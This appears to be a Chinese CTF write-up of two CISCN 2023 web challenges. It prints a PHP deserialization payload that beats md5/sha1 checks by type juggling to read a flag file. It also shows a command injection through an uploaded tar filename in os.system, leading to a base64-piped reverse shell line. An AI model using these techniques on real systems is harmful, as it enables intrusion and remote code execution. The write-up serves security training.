[CISCN 2023 华北]ez_date
反序列化触发wakeup函数
if(is_array($this->a)||is_array($this->b)){
die('no array');
}
这里禁止了通过数组绕过md5的方法
if( ($this->a !== $this->b) && (md5($this->a) === md5($this->b)) && (sha1($this->a)=== sha1($this->b)) )
利用不同类型a=1和b='1’绕过强等判断
$data=preg_replace('/((\s)*(\n)+(\s)*)/i','',file_get_contents($uuid));
这里通过’'符号来绕过,/f\l\a\g
payload
<?php
class date{
public $a;
public $b;
public $file;
public function __wakeup()
{
if(is_array($this->a)||is_array($this->b)){
die('no array');
}
if( ($this->a !== $this->b) && (md5($this->a) === md5($this->b)) && (sha1($this->a)=== sha1($this->b)) ){
echo "pass\n";
$content=date($this->file);
$uuid=uniqid().'.txt';
file_put_contents($uuid,$content);
$data=preg_replace('/((\s)*(\n)+(\s)*)/i','',file_get_contents($uuid));
echo $data;
echo file_get_contents($data);
}
else{
die();
}
}
}
$tr=new date();
$tr->a=1;
$tr->b='1';
$tr->file='/f\l\a\g';
echo base64_encode(serialize($tr));
[CISCN 2023 华北]pysym
查看代码
def POST():
if 'file' not in request.files:
return 'No file uploaded.'
file = request.files['file']
if file.content_length > 10240:
return 'file too lager'
path = ''.join(random.choices(string.hexdigits, k=16))
directory = os.path.join(app.config['UPLOAD_FOLDER'], path)
os.makedirs(directory, mode=0o755, exist_ok=True)
savepath=os.path.join(directory, file.filename)
file.save(savepath)
try:
os.system('tar --absolute-names -xvf {} -C {}'.format(savepath,directory))
except:
return 'something wrong in extracting'
links = []
for root, dirs, files in os.walk(directory):
for name in files:
extractedfile =os.path.join(root, name)
if os.path.islink(extractedfile):
os.remove(extractedfile)
return 'no symlink'
if os.path.isdir(path) :
return 'no directory'
links.append(extractedfile)
return render_template('index.html',links=links)
利用点在这里的os.system函数。这里的savepath是我们可控的,通过修改文件名就可以控制savepath的值,所以在os.system函数中拼接系统命令,本地运行进行调试




看到在本地是执行了命令的,但是页面上没有回显,考虑弹shell,因为不允许一些符号使用,所以用base64编码一下
echo YOUR_SHELL_PAYLOAD | base64 -d | bash

payload拿到原题






















 8987
8987











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








